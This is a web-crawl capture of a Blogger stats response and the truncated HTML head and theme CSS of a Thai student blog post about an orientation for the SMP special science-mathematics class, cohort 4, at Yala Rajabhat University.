

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smp-yru-student.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDMBYrYO3RcfLto3aHU2JgEWXD5IaE75AjvYjSVx0pfcsD4M6yW8gsem_ShM4EghxfRxS7-t4OR5Y5PVw0oxEdcooSGjg
body_size: -34
content:
{"total":40719,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,3],[1,0],[2,20],[3,0],[4,40],[5,7],[6,0],[7,0],[8,13],[9,30],[10,30],[11,27],[12,0],[13,0],[14,20],[15,0],[16,0],[17,0],[18,7],[19,7],[20,3],[21,27],[22,3],[23,3],[24,0],[25,0],[26,0],[27,3],[28,70],[29,3]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html
body_size: 37477
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://smp-yru-student.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - Atom" href="https://smp-yru-student.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - RSS" href="https://smp-yru-student.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - Atom" href="https://www.blogger.com/feeds/1116708036935686913/posts/default" />

<link rel="alternate" type="application/atom+xml" title="เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP - Atom" href="https://smp-yru-student.blogspot.com/feeds/5035726822269604328/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG' rel='image_src'/>
<meta content='http://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' property='og:url'/>
<meta content='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' property='og:title'/>
<meta content='      วันนี้ (23มี.ค.62) ที่ หอประชุมเฉลิมพระเกียรติ 80 พรรษา 5 ธันวาคม 2550 มหาวิทยาลัยราชภัฏยะลา ผู้ช่วยศาสตราจารย์ ดร.สมบัติ โยธาทิพย์ อธ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/w1200-h630-p-k-no-nu/IMG_9140.JPG' property='og:image'/>
<title>
ปฐมน&#3636;เทศน&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP) ร&#3640;&#3656;นท&#3637;&#3656; 4  - เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' property='og:title'/>
<meta content='http://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG' property='og:image'/>
<meta content='เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP' property='og:site_name'/>
<meta content='https://smp-yru-student.blogspot.com/' name='twitter:domain'/>
<meta content='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG' name='twitter:image'/>
<meta content='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Revo
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#2980b9"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#f8318c}a:hover{color:#f8318c}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 none no-repeat scroll center center;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#3b4e5f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg20z3ZJY0QnLk1_-i1Tq2bXbvwTk5MLn0C6dlgPefX-Vz7zJSyemtk6YoAtXu0_9NsZFPyoDxp8A6DZGTWsHv6E6GLE8RFxJ9b76ZNAKKf_2sCUg-GHpSvDSx2TtQZYviBzWc3VHLz225A/s1600/bg-page-heading.jpg) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#5d5d5d;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#f8318c}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#606060;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#f8318c}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#f8318c}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#f8318c}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#606060;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#f8318c}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#606060;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#f8318c}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:180%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#5d5d5d;transition:color .3s}.featured-posts .ty-title a:hover{color:#f8318c}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#f8318c}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#5d5d5d;transition:color .3s}.index .post h2 a:hover{color:#f8318c}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#f8318c;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#5d5d5d;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#5d5d5d;font-size:27px;line-height:1.4em;font-weight:500;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#2980b9;font-weight:bold}.post-body a:visited{color:#2980b9}.post-body a:link{color:#2980b9}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#f8318c}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#5d5d5d;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#f8318c;transition:background .3s}.post-tags a:hover{background-color:#5d5d5d}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#5d5d5d;transition:color .3s}.related-posts .ty-title a:hover{color:#f8318c}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#5d5d5d;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f8318c;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#5d5d5d;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#f8318c;color:#fff}.showpageNum a i,.showpage a 